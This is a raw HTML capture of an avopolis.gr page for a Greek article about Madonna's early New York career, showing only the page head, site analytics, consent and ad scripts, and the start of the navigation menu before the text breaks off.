

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.avopolis.gr/backstage/2021/72431-madonna-and-the-breakfast-club-guy-guido-2019
body_size: 17441
content:
<!DOCTYPE html>
<html class="com_content view-article layout-blog j4 " lang="el-gr">
<head>
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
		<meta charset="utf-8">
	<meta name="author" content="avopolis.team">
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1">
	<meta property="og:title" content="Madonna and the Breakfast Club (προβλήθηκε Τετάρτη 14/4)">
	<meta property="og:type" content="article">
	<meta property="og:image" content="https://www.avopolis.gr/images/users/eletzann/april2021/413e807ea0201ad3bf983b5fe74f4cecdfe8d62c31c4dcd972aa4959c0844b66._V_SX1080_-1.jpg">
	<meta property="og:url" content="https://www.avopolis.gr/backstage/2021/72431-madonna-and-the-breakfast-club-guy-guido-2019">
	<meta property="og:site_name" content="avopolis.gr">
	<meta property="og:description" content="Avopolis Network">
	<meta property="fb:app_id" content="608187628342446">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Madonna and the Breakfast Club (προβλήθηκε Τετάρτη 14/4)</title>
	<link href="https://www.avopolis.gr/templates/gk_spotlight/images/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
	<link href="https://www.avopolis.gr/j-pages/smart-search?format=opensearch" rel="search" title="OpenSearch Avopolis Music Network" type="application/opensearchdescription+xml">
<link href="/media/vendor/awesomplete/css/awesomplete.css?1.1.5" rel="stylesheet" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" />
	<link href="/media/plg_content_osembed/css/osembed.css?e63ff340ce0a43fd3c4f514f53f0ce75" rel="stylesheet" />
	<link href="/templates/gk_spotlight/css/override.css?v1.1" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/fonts/fontawesome5/css/all.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/normalize.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/system/system.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.carousel.min.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.theme.default.min.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/template.css" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/css/legacy.css" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css2?family=Noto+Serif:wght@300;400;500;600;700;800&amp;display=swap" rel="stylesheet" />
	<link href="https://www.avopolis.gr/templates/gk_spotlight/fonts/NewYork/css/NewYork.css" rel="stylesheet" />
	<link href="/modules/mod_we_ufeed_display/tmpl/default/style.css" rel="stylesheet" />
	<style>
                .childcontent { padding: 16px; }
                .childcontent .gkcol { width: 200px; }
            </style>
	<style> @media (min-width: 1400px){
.gkBoxmusic .article-category.layout-default .item {
    width: 100%; } 

.gkBoxmusic .article-category .item{
     border-right: 0;}

.gkBoxmusic .item {
padding: 5px;}
}
.eb-event-price.btn.btn-primary{
	display:none;}
.article-category.layout-left .item:first-child{
height:auto!important;}

.article-category.layout-left{
padding-bottom:0;}

.btn.btn-sm.fbfirstcomment, .btn.btn-sm.postnow, .btn.btn-sm.igstoryvideo, .btn.btn-sm.igstoryphoto, .btn.btn-sm.photolink, .btn.btn-sm.fbphotopost, .btn.btn-sm.fbvideo, .btn.btn-sm.fbexclude, .btn.btn-sm.igphotopost, .btn.btn-sm.igvideo, .btn.btn-sm.igcarousel {
	display: none;}

.btn.btn-sm.btn-info.fbfirstcomment, .btn.btn-sm.btn-info.photolink, .btn.btn-sm.btn-info.postnow, .btn.btn-sm.btn-info.igstoryvideo, .btn.btn-sm.btn-info.igstoryphoto, .btn.btn-sm.btn-info.fbphotopost, .btn.btn-sm.btn-info.fbvideo, .btn.btn-sm.btn-info.fbexclude, .btn.btn-sm.btn-info.igphotopost, .btn.btn-sm.btn-info.igvideo, .btn.btn-sm.btn-info.igcarousel, .list-inline-item.tag-4984.tag-list1 {
display:none;}
.list-inline-item.tag-5344.tag-list3, .list-inline-item.tag-5340.tag-list2, .list-inline-item.tag-5340.tag-list1, .list-inline-item.tag-5344.tag-list2, .list-inline-item.tag-5340.tag-list0, .list-inline-item.tag-5344.tag-list1, .list-inline-item.tag-4984.tag-list2, .list-inline-item.tag-4984.tag-list1, .list-inline-item.tag-4984.tag-list0, .list-inline-item.tag-4984.tag-list3, .list-inline-item.tag-4982.tag-list0,  .list-inline-item.tag-4982.tag-list1,  .list-inline-item.tag-4982.tag-list2,  .list-inline-item.tag-4982.tag-list3 { display:none!important; }</style>
	<style>html, body,  { font-family: Verdana, Geneva, sans-serif; }
</style>
	<style>h1, h2, h3, h4, h5, h6, { font-family: Noto Serif; }
</style>
	<style>.gkLogo.text { font-family: NewYork, Arial, sans-serif; }
</style>
	<style>.article-meta,
 { font-family: AstyCFStd, Arial, sans-serif; }
</style>
	<style>@media screen and (max-width: 780px) {
	    	#k2Container .itemsContainer { width: 100%!important; } 
	    	.cols-2 .column-1,
	    	.cols-2 .column-2,
	    	.cols-3 .column-1,
	    	.cols-3 .column-2,
	    	.cols-3 .column-3,
	    	.demo-typo-col2,
	    	.demo-typo-col3,
	    	.demo-typo-col4 {width: 100%; }
	    	}</style>
	<style>@media screen and (max-width: 1040px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 480px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	html #gkMastHead .gkMasthead-wrap,
	    	html #gkHeader.affix + #gkPageContent #gkMastHead .gkMasthead-wrap { height: 240px; }
	    }
</style>
	<style>@media screen and (min-width: 1920px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 820px; }
	    }
</style>
	<style>@media screen and (max-width: 1920px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 640px; }
	    }
</style>
	<style>@media screen and (max-width: 1630px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 540px; }
	    }
</style>
	<style>@media screen and (max-width: 1040px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 480px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	#gkHeaderMod,
	    	.blog-page > .header,
	    	.single-page > .header,
	    	.search-page .header { height: 240px; }
	    }
</style>
	<style>@media screen and (min-width: 1920px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 880px; }
	    }
</style>
	<style>@media screen and (max-width: 1920px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 800px; }
	    }
</style>
	<style>@media screen and (max-width: 1630px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 640px; }
	    }
</style>
	<style>@media screen and (max-width: 1040px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 500px; }
	    }
</style>
	<style>@media screen and (max-width: 840px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 320px; }
	    }
</style>
	<style>@media screen and (max-width: 640px) {
	    	.frontpage #gkHeaderMod,
	    	.frontpage .blog-page > .header,
	    	.frontpage .single-page > .header,
	    	.frontpage .search-page .header { height: 240px; }
	    }
</style>
	<style>#gkSidebar { width: 30%; }
</style>
	<style>#gkContent { width: 70%; }
</style>
	<style>#gkContentWrap { width: 100%; }
</style>
	<style>#menu1827 > div,
#menu1827 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1834 > div,
#menu1834 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1837 > div,
#menu1837 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1843 > div,
#menu1843 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1840 > div,
#menu1840 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu2155 > div,
#menu2155 > div > .childcontent-inner { width: 200px; }
</style>
	<style>#menu1851 > div,
#menu1851 > div > .childcontent-inner { width: 200px; }
</style>
<script src="/media/vendor/jquery/js/jquery.min.js?3.6.3"></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288"></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"MOD_FINDER_SEARCH_VALUE":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","JLIB_JS_AJAX_ERROR_OTHER":"\u03a0\u03b1\u03c1\u03bf\u03c5\u03c3\u03b9\u03ac\u03c3\u03c4\u03b7\u03ba\u03b5 \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7\u03bd \u03b1\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7 \u03c4\u03c9\u03bd \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd JSON: \u039a\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03ba\u03b1\u03c4\u03ac\u03c3\u03c4\u03b1\u03c3\u03b7\u03c2 HTTP %s.","JLIB_JS_AJAX_ERROR_PARSE":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03bd\u03ac\u03bb\u03c5\u03c3\u03b7\u03c2 \u03ba\u03b1\u03c4\u03ac \u03c4\u03b7\u03bd \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1 \u03c4\u03c9\u03bd \u03c0\u03b1\u03c1\u03b1\u03ba\u03ac\u03c4\u03c9 \u03b4\u03b5\u03b4\u03bf\u03bc\u03ad\u03bd\u03c9\u03bd JSON:<br><code style=\"color:inherit;white-space:pre-wrap;padding:0;margin:0;border:0;background:inherit;\">%s<\/code>","ERROR":"\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1","MESSAGE":"\u039c\u03ae\u03bd\u03c5\u03bc\u03b1","NOTICE":"\u0395\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7","WARNING":"\u03a0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03c3\u03b7\u03c3\u03b7","JCLOSE":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","JOK":"\u039fK","JOPEN":"\u0391\u03bd\u03bf\u03b9\u03c7\u03c4\u03cc"},"finder-search":{"url":"\/component\/finder\/?task=suggestions.suggest&format=json&tmpl=component&Itemid=101"},"system.paths":{"root":"","rootFull":"https:\/\/www.avopolis.gr\/","base":"","baseFull":"https:\/\/www.avopolis.gr\/"},"csrf.token":"86578d2bb52e6e31ac4561bd027365e2"}</script>
	<script src="/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18"></script>
	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.2.3" nomodule defer></script>
	<script src="/media/com_finder/js/finder-es5.min.js?14e4c7fdce4ca11c6d12b74bad128529a294b183" nomodule defer></script>
	<script src="/media/system/js/messages-es5.min.js?44e3f60beada646706be6569e75b36f7cf293bf9" nomodule defer></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/alert.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/button.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/carousel.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/dropdown.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/modal.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/offcanvas.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/scrollspy.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/tab.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/bootstrap/js/toast.min.js?5.2.3" type="module"></script>
	<script src="/media/vendor/awesomplete/js/awesomplete.min.js?1.1.5" defer></script>
	<script src="/media/com_finder/js/finder.min.js?c8b55661ed62db937b8d6856090adf9258c4a0fc" type="module"></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module"></script>
	<script src="/media/plg_content_osembed/js/osembed.min.js?e63ff340ce0a43fd3c4f514f53f0ce75"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/html5lightbox/html5lightbox.js"></script>
	<script src="//use.edgefonts.net/AstyCFStd.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/owl-carousel/owl.carousel.min.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/gk.scripts.js"></script>
	<script src="https://www.avopolis.gr/templates/gk_spotlight/js/scrollreveal.js"></script>
	<script>
$GK_TMPL_URL = "https://www.avopolis.gr/templates/gk_spotlight";
</script>
	<script>
$GK_URL = "https://www.avopolis.gr/";
</script>
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Platform-Music" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis-Cinema-Seires" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="AVOPOLIS" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis General" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main2" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main3" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Main4" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis" />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis " />
	<link href="http://feeds.feedburner.com/" rel="alternate" type="text/html" title="Avopolis Instagram Posts" />
	<link rel="apple-touch-icon" href="https://www.avopolis.gr/templates/gk_spotlight/images/touch-device.png">
	<link rel="apple-touch-icon-precomposed" href="https://www.avopolis.gr/templates/gk_spotlight/images/touch-device.png">
	<!-- Start: Google Structured Data -->
			
<script type="application/ld+json" data-type="gsd">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.avopolis.gr/backstage/2021/72431-madonna-and-the-breakfast-club-guy-guido-2019"
    },
    "headline": "Madonna and the Breakfast Club (προβλήθηκε Τετάρτη 14/4)",
    "description": "Η ιστορία των «ζόρικων» πρώτων ημερών της καριέρας της Madonna στη Νέα Υόρκη",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.avopolis.gr/images/users/eletzann/april2021/413e807ea0201ad3bf983b5fe74f4cecdfe8d62c31c4dcd972aa4959c0844b66._V_SX1080_-1.jpg"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Avopolis.gr",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "name": "Avopolis.team",
        "url": "Avopolis.team"
    },
    "datePublished": "2021-02-14T14:01:57+02:00",
    "dateCreated": "2021-02-14T14:01:57+02:00",
    "dateModified": "2021-04-19T15:03:23+03:00"
}
</script>
			<!-- End: Google Structured Data -->

	<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/small.desktop.css" media="(max-width: 1920px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/tablet.css" media="(max-width: 1040px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/small.tablet.css" media="(max-width: 840px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/mobile.css" media="(max-width: 640px)" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/override.css" />
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/override.css" />

<!--[if IE 9]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if IE 8]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie8.css" type="text/css" />
<![endif]-->

<!--[if lte IE 7]>
<link rel="stylesheet" href="https://www.avopolis.gr/templates/gk_spotlight/css/ie/ie7.css" type="text/css" />
<![endif]-->

<!--[if lte IE 9]>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/ie.js"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 9)]>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/respond.js"></script>
<script type="text/javascript" src="https://www.avopolis.gr/templates/gk_spotlight/js/selectivizr.js"></script>
<script type="text/javascript" src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/Chart.js/2.2.2/Chart.min.js"></script> -->	 </head>
<body
	 class=" no-mainbodyTop" 	

			 data-tablet-width="1040" data-mobile-width="640"
	id="gkTemplateTop">
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-7JD4GSZ8VW"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-7JD4GSZ8VW');</script>	
	<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '280507965686636');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=280507965686636&ev=PageView&noscript=1"
/></noscript>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = 'avopolis.gr';
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', 'tTQ0vgSkx3k7h', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5119526941823529"
     crossorigin="anonymous"></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script async src="//pahtag.tech/c/avopolis.js"></script>            </div>

</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script async src="https://cdn.mediaownerscloud.com/sites/avopolisgr-68gzi/tags/pamoc_loader"></script>            </div>

</div>


	<div id="gkBg-main">
		<div class="container">
			<header id="gkHeader" class="gk-clearfix">
				<div class="gkHeader_mobile no-desktop">
					<div class="wrap-inner">
						<!-- Menu Mobile -->
												<div id="gkMobileMenu" class="">
							<span id="static-aside-menu-toggler">
								<span class="bar-first"></span>
								<span class="bar-mid"></span>
								<span class="bar-last"></span>
							</span>
						</div>
						
						<div class="gkLogoWrap">
							
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     						</div>

						<div class="header-right">
							<div id="gkSearch" class="gkSearch txt-search txt-name">
								<div class="icon"></div>
							</div>

						</div>
					</div>
				</div>

				<div id="gkHeaderNav" class="only-desktop gk-clearfix logo-image">

					<div class="area-top">
						<!-- Logo -->
						<div class="gkLogoWrap">
							
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     						</div>
						<!-- Main Menu -->
																					<nav class="gkMainMenu gkMenu" data-duration="500" data-opacity="1" data-height="1" data-width="0">
<ul class="gkmenu level0"><li  class="first haschild"><a class="" href="/music-news"  class=" first haschild" id="menu1827"  >ΝΕΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/music-news/international-news"  class=" first" id="menu1828"  >ΔΙΕΘΝΗ ΝΕΑ</a></li><li ><a class="" href="/music-news/greek-news"  id="menu1829"  >ΕΛΛΗΝΙΚΑ ΝΕΑ</a></li><li ><a class="" href="/music-news/international-live-news"  id="menu1830"  >ΣΥΝΑΥΛΙΑΚΑ ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/music-news/greek-live-news"  class=" last" id="menu1831"  >ΣΥΝΑΥΛΙΑΚΑ ΕΛΛΗΝΙΚΑ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/live"  class=" haschild" id="menu1834"  >ΣΥΝΑΥΛΙΕΣ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/live/live-international"  class=" first" id="menu1835"  >ΣΥΝΑΥΛΙΕΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/live/live-greek"  class=" last" id="menu1836"  >ΣΥΝΑΥΛΙΕΣ - ΕΛΛΗΝΕΣ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/albums"  class=" haschild" id="menu1837"  >ΑΛΜΠΟΥΜ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
<div class="gkcol gkcol  first"><ul class="gkmenu level1"><li  class="first"><a class="" href="/albums/greek-albums"  class=" first" id="menu1838"  >ΕΛΛΗΝΙΚΑ</a></li><li  class="last"><a class="" href="/albums/international-albums"  class=" last" id="menu1839"  >ΔΙΕΘΝΗ</a></li></ul></div>
</div>
</div></li><li  class="haschild"><a class="" href="/articles"  class=" haschild" id="menu1843"  >ΑΡΘΡΑ</a><div class="childcontent has-cols-">
<div class="childcontent-inner">
